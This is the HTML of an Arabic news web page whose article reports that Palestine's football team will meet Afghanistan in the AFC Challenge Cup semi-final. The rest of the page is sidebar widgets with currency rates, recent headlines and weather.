		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2019-11-21T09:45:40+03:00","datePublished":"2019-11-21T09:45:40+03:00","dateModified":"2019-11-21T09:45:40+03:00","headline":"\u0641\u0644\u0633\u0637\u064a\u0646 \u062a\u0648\u0627\u062c\u0647 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0628\u0627\u0644\u0645\u0631\u0628\u0639 \u0627\u0644\u0630\u0647\u0628\u064a \u0644\u0628\u0637\u0648\u0644\u0629 \u0643\u0623\u0633 \u0627\u0644\u062a\u062d\u062f\u064a","name":"\u0641\u0644\u0633\u0637\u064a\u0646 \u062a\u0648\u0627\u062c\u0647 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0628\u0627\u0644\u0645\u0631\u0628\u0639 \u0627\u0644\u0630\u0647\u0628\u064a \u0644\u0628\u0637\u0648\u0644\u0629 \u0643\u0623\u0633 \u0627\u0644\u062a\u062d\u062f\u064a","keywords":[],"url":"https:\/\/alfajertv.com\/news\/1233936.html","description":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 \u0627\u0644\u062c\u062f\u064a\u062f- \u064a\u0644\u062a\u0642\u064a \u0627\u0644\u0645\u0646\u062a\u062e\u0628 \u0627\u0644\u0648\u0637\u0646\u064a \u0644\u0643\u0631\u0629 \u0627\u0644\u0642\u062f\u0645 \u0646\u0638\u064a\u0631\u0647 \u0627\u0644\u0623\u0641\u063a\u0627\u0646\u064a \u064a\u0648\u0645 \u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621&nbsp; \u060c \u0641\u064a \u0627\u0644\u062f\u0648\u0631 \u0642\u0628\u0644 \u0627\u0644\u0646\u0647\u0627\u0626\u064a \u0645\u0646 \u0646\u0647\u0627\u0626\u064a\u0627\u062a \u0643\u0623\u0633 \u0627\u0644\u062a\u062d\u062f\u064a 2014 \u0627\u0644\u0645\u0642\u0627\u0645\u0629 \u062d\u0627\u0644\u064a\u0627 \u0641\u064a \u062c\u0632\u0631 \u0627\u0644\u0645\u0627\u0644\u062f\u064a\u0641 \u060c \u0641\u064a \u062d\u064a\u0646 \u0633\u064a\u0648\u0627\u062c\u0647 \u0627\u0644\u0645\u0646\u062a\u062e\u0628 \u0627\u0644\u0641\u0644\u0628\u064a\u0646\u064a","copyrightYear":"2019","articleSection":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0631\u064a\u0627\u0636\u0629","articleBody":"\n\t\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 \u0627\u0644\u062c\u062f\u064a\u062f- \u064a\u0644\u062a\u0642\u064a \u0627\u0644\u0645\u0646\u062a\u062e\u0628 \u0627\u0644\u0648\u0637\u0646\u064a \u0644\u0643\u0631\u0629 \u0627\u0644\u0642\u062f\u0645 \u0646\u0638\u064a\u0631\u0647 \u0627\u0644\u0623\u0641\u063a\u0627\u0646\u064a \u064a\u0648\u0645 \u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621&nbsp; \u060c \u0641\u064a \u0627\u0644\u062f\u0648\u0631 \u0642\u0628\u0644 \u0627\u0644\u0646\u0647\u0627\u0626\u064a \u0645\u0646 \u0646\u0647\u0627\u0626\u064a\u0627\u062a \u0643\u0623\u0633 \u0627\u0644\u062a\u062d\u062f\u064a 2014 \u0627\u0644\u0645\u0642\u0627\u0645\u0629 \u062d\u0627\u0644\u064a\u0627 \u0641\u064a \u062c\u0632\u0631 \u0627\u0644\u0645\u0627\u0644\u062f\u064a\u0641 \u060c \u0641\u064a \u062d\u064a\u0646 \u0633\u064a\u0648\u0627\u062c\u0647 \u0627\u0644\u0645\u0646\u062a\u062e\u0628 \u0627\u0644\u0641\u0644\u0628\u064a\u0646\u064a \u0646\u0638\u064a\u0631\u0647 \u0627\u0644\u0645\u0627\u0644\u062f\u064a\u0641\u064a \u0641\u064a \u0627\u0644\u062f\u0648\u0631 \u0630\u0627\u062a\u0647.\n\n\t\u0648\u0642\u062f \u0636\u0645\u0646 \u0627\u0644\u0645\u0646\u062a\u062e\u0628 \u0627\u0644\u0648\u0637\u0646\u064a \u0627\u0644\u062a\u0623\u0647\u0644 \u0625\u0644\u0649 \u0627\u0644\u062f\u0648\u0631 \u0642\u0628\u0644 \u0627\u0644\u0646\u0647\u0627\u0626\u064a \u0645\u0646 \u0627\u0644\u0628\u0637\u0648\u0644\u0629 \u0628\u0639\u062f \u062a\u0635\u062f\u0631\u0647 \u0627\u0644\u0645\u062c\u0645\u0648\u0639\u0629 \u0627\u0644\u0623\u0648\u0644\u0649 \u0628\u0631\u0635\u064a\u062f 7 \u0646\u0642\u0627\u0637 \u0645\u0646 \u0641\u0648\u0632\u064a\u0646 \u0648\u062a\u0639\u0627\u062f\u0644 \u060c \u0648\u0644\u062d\u0642 \u0628\u0647 \u0627\u0644\u0645\u0646\u062a\u062e\u0628 \u0627\u0644\u0645\u0627\u0644\u062f\u064a\u0641\u064a \u0625\u0644\u0649 \u0646\u0641\u0633 \u0627\u0644\u062f\u0648\u0631 \u0628\u0639\u062f \u062d\u0644\u0648\u0644\u0647 \u062b\u0627\u0646\u064a\u0627 \u0628\u0631\u0635\u064a\u062f 4 \u0646\u0642\u0627\u0637.\n\n\t\u0623\u0645\u0627 \u0627\u0644\u0645\u0646\u062a\u062e\u0628 \u0627\u0644\u0641\u0644\u0628\u064a\u0646\u064a \u0641\u0642\u062f \u0636\u0645\u0646 \u0627\u0644\u062a\u0623\u0647\u0644 \u0628\u0639\u062f \u062a\u0635\u062f\u0631\u0647 \u0627\u0644\u0645\u062c\u0645\u0648\u0639\u0629 \u0627\u0644\u062b\u0627\u0646\u064a\u0629 \u0628\u0631\u0635\u064a\u062f 7 \u0646\u0642\u0627\u0637 \u0623\u064a\u0636\u0627 \u0645\u0646 \u0641\u0648\u0632\u064a\u0646 \u0648\u062a\u0639\u0627\u062f\u0644 \u060c \u0641\u064a\u0645\u0627 \u062d\u0644 \u0627\u0644\u0645\u0646\u062a\u062e\u0628 \u0627\u0644\u0623\u0641\u063a\u0627\u0646\u064a \u0641\u064a \u0627\u0644\u0645\u0631\u0643\u0632 \u0627\u0644\u062b\u0627\u0646\u064a \u0628\u0631\u0635\u064a\u062f 5 \u0646\u0642\u0627\u0637.\n\n\t\u0648\u064a\u062d\u0627\u0648\u0644 \u0627\u0644\u0645\u0646\u062a\u062e\u0628 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a \u062a\u062c\u0627\u0648\u0632 \u0627\u0644\u0645\u0646\u062a\u062e\u0628 \u0627\u0644\u0623\u0641\u063a\u0627\u0646\u064a \u0641\u064a \u0627\u0644\u062f\u0648\u0631 \u0627\u0644\u0642\u0627\u062f\u0645 \u0645\u0646 \u0623\u062c\u0644 \u062d\u0633\u0645 \u0627\u0644\u062a\u0623\u0647\u0644 \u0625\u0644\u0649 \u0627\u0644\u0645\u0628\u0627\u0631\u0627\u0629 \u0627\u0644\u0646\u0647\u0627\u0626\u064a\u0629 \u0648\u0628\u0639\u062f \u0630\u0644\u0643 \u062d\u0633\u0645 \u0628\u0637\u0627\u0642\u0629 \u0627\u0644\u0635\u0639\u0648\u062f \u0644\u0623\u0648\u0644 \u0645\u0631\u0629 \u0641\u064a \u062a\u0627\u0631\u064a\u062e\u0647 \u0625\u0644\u0649 \u0646\u0647\u0627\u0626\u064a\u0627\u062a \u0643\u0623\u0633 \u0627\u0644\u0623\u0645\u0645 \u0627\u0644\u0622\u0633\u064a\u0648\u064a\u0629 2015 \u0627\u0644\u0645\u0642\u0631\u0631\u0629 \u0641\u064a \u0623\u0633\u062a\u0631\u0627\u0644\u064a\u0627 \u0645\u0637\u0644\u0639 \u0627\u0644\u0639\u0627\u0645 \u0627\u0644\u0642\u0627\u062f\u0645 \u060c \u0641\u064a \u062d\u0627\u0644 \u0646\u062c\u062d \u0641\u064a \u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0644\u0642\u0628 \u0628\u0637\u0648\u0644\u0629 \u0643\u0623\u0633 \u0627\u0644\u062a\u062d\u062f\u064a.\n\t&nbsp;","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/news\/1233936.html","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"ibalawi","url":"https:\/\/alfajertv.com\/author\/ibalawi"},"image":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/MzI3NDgw.jpg","width":1200,"height":533}}</script>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">832k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="صادق الخضور لتلفزيون الفجر: التوجيهي الجديد يشمل ستة مسارات ويُطبق على عامين&nbsp;" href="https://alfajertv.com/news/palnews/717487.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/img_6958-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/img_6958-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717487.html">صادق الخضور لتلفزيون الفجر: التوجيهي الجديد يشمل ستة مسارات ويُطبق على عامين&nbsp;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="لجنة الانتخابات المركزية: 50 ألف مسجل جديد في السجل الانتخابي وسط اقبال المواطنين" href="https://alfajertv.com/news/palnews/717480.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/DJI_0089-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/DJI_0089-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717480.html">لجنة الانتخابات المركزية: 50 ألف مسجل جديد في السجل الانتخابي وسط اقبال المواطنين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="20 مليار دولار شيكات متداولة خلال عام… و602 ألف شيك معاد" href="https://alfajertv.com/news/palnews/717476.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/000000edfgva-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/000000edfgva-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717476.html">20 مليار دولار شيكات متداولة خلال عام… و602 ألف شيك معاد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المفتي العام يشارك في المؤتمر السادس والثلاثين للمجلس الأعلى للشؤون الإسلامية في القاهرة" href="https://alfajertv.com/news/palnews/717473.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/thumbnail.jpg-76f64ffe-537e-4a6a-9a6c-7c8eadc3a3a3-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/thumbnail.jpg-76f64ffe-537e-4a6a-9a6c-7c8eadc3a3a3-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717473.html">المفتي العام يشارك في المؤتمر السادس والثلاثين للمجلس الأعلى للشؤون الإسلامية في القاهرة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الأونروا: وجود إسرائيل بالقدس الشرقية غير قانوني ويجب أن ينتهي" href="https://alfajertv.com/news/palnews/717470.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717470.html">الأونروا: وجود إسرائيل بالقدس الشرقية غير قانوني ويجب أن ينتهي</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المستوطنون يحرقون آليات تابعة لكسارات الشمال جنوب نابلس" href="https://alfajertv.com/news/palnews/717452.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/1235353-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/1235353-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717452.html">المستوطنون يحرقون آليات تابعة لكسارات الشمال جنوب نابلس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">غيوم متفرقة</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							15							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 15&ordm; - 11&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 38%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 5.65 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">15<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأربعاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">15<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الخميس</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">19<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الجمعة</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">16<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">السبت</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">18<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأحد</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="صادق الخضور لتلفزيون الفجر: التوجيهي الجديد يشمل ستة مسارات ويُطبق على عامين&nbsp;" href="https://alfajertv.com/news/palnews/717487.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/img_6958-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/img_6958-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717487.html">صادق الخضور لتلفزيون الفجر: التوجيهي الجديد يشمل ستة مسارات ويُطبق على عامين&nbsp;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="نص ميثاق &#8220;مجلس السلام&#8221; برئاسة ترامب" href="https://alfajertv.com/news/worldnews/717483.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/9046-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/9046-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717483.html">نص ميثاق &#8220;مجلس السلام&#8221; برئاسة ترامب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="لجنة الانتخابات المركزية: 50 ألف مسجل جديد في السجل الانتخابي وسط اقبال المواطنين" href="https://alfajertv.com/news/palnews/717480.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/DJI_0089-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/DJI_0089-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717480.html">لجنة الانتخابات المركزية: 50 ألف مسجل جديد في السجل الانتخابي وسط اقبال المواطنين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="20 مليار دولار شيكات متداولة خلال عام… و602 ألف شيك معاد" href="https://alfajertv.com/news/palnews/717476.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/000000edfgva-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/000000edfgva-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717476.html">20 مليار دولار شيكات متداولة خلال عام… و602 ألف شيك معاد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المفتي العام يشارك في المؤتمر السادس والثلاثين للمجلس الأعلى للشؤون الإسلامية في القاهرة" href="https://alfajertv.com/news/palnews/717473.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/thumbnail.jpg-76f64ffe-537e-4a6a-9a6c-7c8eadc3a3a3-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/thumbnail.jpg-76f64ffe-537e-4a6a-9a6c-7c8eadc3a3a3-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717473.html">المفتي العام يشارك في المؤتمر السادس والثلاثين للمجلس الأعلى للشؤون الإسلامية في القاهرة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الأونروا: وجود إسرائيل بالقدس الشرقية غير قانوني ويجب أن ينتهي" href="https://alfajertv.com/news/palnews/717470.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
